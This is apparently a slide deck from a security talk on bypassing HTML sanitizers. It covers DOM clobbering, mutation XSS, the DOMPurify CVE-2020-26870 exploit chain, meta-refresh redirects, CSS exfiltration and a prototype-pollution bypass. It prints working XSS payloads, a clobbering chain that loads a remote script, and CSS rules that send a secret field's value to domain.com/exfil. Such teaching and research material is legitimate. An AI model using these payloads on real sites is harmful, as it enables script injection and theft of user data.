Is it possible to bypass an HTML sanitizer ?

Kévin GERVOT (Mizu)

HTML Sanitizer
In data sanitization, HTML sanitization is the process of examining an HTML document and producing a new HTML document that preserves only whatever tags are designated "safe" and desired. HTML sanitization can be used to protect against attacks such as cross-site scripting (XSS) by sanitizing any HTML code submitted by a user.
Source: wikipedia.org
Examples: DOMPurify, sanitize-html, js-xss...
Basic client-side sanitizer

Browser API: DOMParser
HTML Input
<html>
<head></head>
<body>
<h1 id="title"> Hello World! </h1>
</body>
</html>DOM Tree

Browser API: DOMParser
var html = "XXX";
var dom_tree = new DOMParser().parseFromString(html, mime_type);
dom_tree.body
> #document
<html>
<head></head>
<body>XXX</body>
</html>Browser API: NodeIterator
var currentNode;
var input = "<h1>HELLO</h1><h2>World!</h2><span>TEST</span>";
var dom_tree = new DOMParser().parseFromString(input, "text/html");
var nodeIterator = document.createNodeIterator(dom_tree);
while ((currentNode = nodeIterator.nextNode())) {
switch(currentNode.nodeType) {
case currentNode.ELEMENT_NODE:
console.log(currentNode.nodeName.toLowerCase());
}
}
// Output:
html
head
body
h1
"Simple" example
class Sanitizer {
constructor() {
this.version = "1.0.0";
this.creator = "@kevin_mizu";
this.ALLOWED_TAGS = ["a", "abbr", ..., "html", "head", "h1", "body"];
this.ALLOWED_ATTRIBUTES = ["accept", "action", ..., "xmlns", "slot"];
}
sanitize = (input) => {
var currentNode = "";
// parse the user input
var dom_tree = new DOMParser().parseFromString(input, "text/html");
// iterate over all nodes
var nodeIterator = document.createNodeIterator(dom_tree);
while ((currentNode = nodeIterator.nextNode())) {
switch(currentNode.nodeType) {
// in case it is a node
case currentNode.ELEMENT_NODE:
var tag_name = currentNode.nodeName.toLowerCase();
var attributes = currentNode.attributes;
// sanitize tags
if (!this.ALLOWED_TAGS.includes(tag_name)){
currentNode.parentElement.removeChild(currentNode);
}
// sanitize attributes
for (let i=0; i < attributes.length; i++) {
if (!this.ALLOWED_ATTRIBUTES.includes(attributes[i].name)){
currentNode.parentElement.removeChild(currentNode);
break;
}
}
}
}
// return the sanitized value
return dom_tree.documentElement.innerHTML;
}
}
// use the sanitizer
var s = new Sanitizer();
var safe = s.sanitize("<h1>HTML INPUT</h1>");
document.write(safe);

DOM clobbering is a technique in which you inject HTML into a page to manipulate the DOM and ultimately change the behavior of JavaScript on the page. DOM clobbering is particularly useful in cases where XSS is not possible, but you can control some HTML on a page where the attributes id or name are whitelisted by the HTML filter.
Source: portswigger.net
DOM Clobbering
Window based (BOM)
- Creating a tag with an id value will create the associated variable in the window object.
- The variable is created if it doesn't exist.
- Each variable defined in the window object is accessible from the global context.

Document based (DOM)
- Creating a tag* with a name value will create the associated variable in the document object.
- The variable is created in global context if it doesn't exist.
- The variable will overwrite all object in the document object.
* img, iframe (chrome only), form, embed, object -> all tags affected by the target attribute.

Funny example
<img name="scripts" src="https://unpkg.com/react@18/umd/react.development.js">
<img name="scripts" src="https://unpkg.com/react-dom@18/umd/react-dom.development.js">

Vulnerable code
<script>
window.onload = function(){
let someObject = window.someObject || {};
let script = document.createElement('script');
script.src = someObject.url;
document.body.appendChild(script);
};
</script>Source: PortSwigger
HTML Collection (Chrome only)
<a id="my_collection" name="tag_1"></a>
<a id="my_collection"></a>
<a> tag with href

<a id="my_variable" href="my_value"></a>Bypass
<script>
window.onload = function(){
let someObject = window.someObject || {};
let script = document.createElement('script');
script.src = someObject.url;
document.body.appendChild(script);
};
</script><a id="someObject">
<a id="someObject" name="url" href="http://domain.com/xss.js">
Want to practice?


Mutation XSS

https://security.stackexchange.com/questions/46836/what-is-mutation-xss-mxss
Simple mutation
<svg>
<p></p>
mutation
</svg>
2019 - Google Search mXSS

2019 - Google Search mXSS

<noscript><p title="</noscript><img src=x onerror=alert(1)>">Simple mXSS payloads
Tag based
iframe | noscript | textarea | style | xmp | noframes | script | noembed | title
<vulnerable><p id="</vulnerable><img src=x onerror=alert()>">mXSS</p>
Commentary based
<!-- <p id="---><img src=x onerror=alert()>">mXSS</p>
<![CDATA[ <! <p id="]]><img src=x onerror=alert()>">mXSS</p>
<! <p id="!><img src=x onerror=alert()>">mXSS</p>
<? <p id="?><img src=x onerror=alert()>">mXSS</p>
</ <p id="/><img src=x onerror=alert()>">mXSS</p>

In real sanitizer context, it won't work with a simple mutation XSS ...


CVE-2020-26870
mXSS in DOMPurify 2.0.17
by MICHAŁ BENTKOWSKI

Exploit
<form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)>The Web Hypertext Application Technology Working Group is a community of people interested in evolving HTML and related technologies. The WHATWG was founded by individuals from Apple Inc., the Mozilla Foundation and Opera Software, leading Web browser vendors, in 2004.
Source: wikipedia.org
WhatWG


Style parsing
<style>
<a href='https://mizu.re/'>HELLO</a>
</style>Namespaces
<html>
<head></head>
<body>
HTML NAMESPACE
<svg>
SVG NAMESPACE
</svg>
<math>
MATHL NAMESPACE
</math>
</body>
</html>Namespaces differences example
<style>
<a href='https://mizu.re/'>HELLO</a>
</style>
<math>
<style>
<a href='https://mizu.re'>HELLO</a>
</style>
</math>Namespaces differences example

HTML namespace
MathML namespace

Exploit chain
Finding double mutation

Finding double mutation
<form id="outer">
<div>
</form>
<form id="inner">
<input>HTML Input
<form id="outer">
<div>
<form id="inner">
<input>
</form>
</div>
</form>1st Parsing
<form id="outer">
<div>
<input>
</div>
</form>2nd Parsing


To sum up
- <style> tag content is text in HTML namespace
- <style> tag content is HTML in MathML namespace
- <form> tag can't contain another <form> tag
Exploit chain

Exploit chain idea
HTML Input
<form id="outer">
<NAMESPACE A>
<form id="inner">
<NAMESPACE B>
<style>
MALICIOUS INPUT
</style>
</NAMESPACE B>
</form>
</NAMESPACE A>
</form>1st Parsing
<form id="outer">
<NAMESPACE A>
<NAMESPACE B></NAMESPACE B>
<style>MALICIOUS INPUT</style>
</NAMESPACE A>
</form>2nd Parsing


TEXT
HTML
Integration Points

Integration Points
<math>
<mtext>
<style>
<a href="https://mizu.re/"></a>
</style>
</mtext>
</math>
Integration Points

MathML namespace
HTML namespace
<mtext> tag
Exceptions

Exceptions
<math>
<mtext>
<mglyph>
<style>
<a href="https://mizu.re/"></a>
</style>
</mglyph>
</mtext>
</math>Exceptions

MathML namespace
<mtext> tag
<mglyph> tag
MathML namespace
To sum up
- <style> tag content is text in HTML namespace
- <style> tag content is HTML in MathML namespace
- <form> tag can't contain another <form> tag
- Text or HTML integration point = HTML namespace
- If <mtext><mglyph> = MathML namespace
Final exploit - Step 1
<form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)>Final exploit - Step 2

Malicious input = text = safe, thanks to mglyph HTML integration point
MathML namespace
Integration
Point
HTML namespace
Final exploit - Step 2
<form>
<math>
<mtext>
<form>
<mglyph>
<style>
</math><img src onerror=alert(1)>
</style>
</mglyph>
</form>
</mtext>
</math>
</form>Final exploit - Step 2->3
<form>
<math>
<mtext>
<form>
<mglyph>
<style>
</math><img src onerror=alert(1)>
</style>
</mglyph>
</form>
</mtext>
</math>
</form>HTML namespace -> MathML namespace
Exception
</math> escape MathML namespace
Final exploit - Step 3

HTML namespace
Final exploit - Step 3
<form>
<math>
<mtext>
<mglyph>
<style></style>
</mglyph>
</mtext>
</math>
<img src="" onerror="alert(1)">
</form>
Final exploit - Step 3



Target attribute
<a target="iframe" href="https://domain.com/">CLICK ME</a>
<form action="https://domain.com" method="GET" target="iframe">
<input type="submit" value="CLICK ME">
</form>
<base target="iframe">
<a href="https://domain.com/">CLICK ME</a>
<iframe name="iframe" srcdoc="waiting..."></iframe>Still working on:
- New chrome sanitizer API
- js-xss
- ???
meta tag
Still working on:
- New chrome sanitizer API
- ???
<meta http-equiv="refresh" content="delay;URL=destination-address">
<meta http-equiv="refresh" content="0;URL=https://domain.com/">
CSS Exfiltration
<style>
input[name="secret"][value^=a]{
background-image: url(http://domain.com/exfil/a);
}
...
input[name="secret"][value^=Z]{
background-image: url(http://domain.com/exfil/Z);
}
</style>
Challenge example: (FCSC 2022)
Prototype pollution
<!doctype html>
<script>
// We're simulating prototype pollution here
Object.prototype.allowElements = ['svg:svg', 'svg:use'];
</script>
<body>
<script>
// We assume that this is the original JavaScript of a website
const s = new Sanitizer({});
const sanitized = s.sanitizeFor("div", `<svg><use href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJyB4bWxuczp4bGluaz0naHR0cDovL3d3dy53My5vcmcvMTk5OS94bGluaycgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnPgo8aW1hZ2UgaHJlZj0iMSIgb25lcnJvcj0iYWxlcnQoMSkiIC8+Cjwvc3ZnPg==#x" /></svg>`);
document.body.replaceChildren(sanitized); // alert executes!
</script>Parser differentials



The end

Rhackgondins team ❤

HTML Sanitizer
By Kévin (Mizu)
HTML Sanitizer
- 620



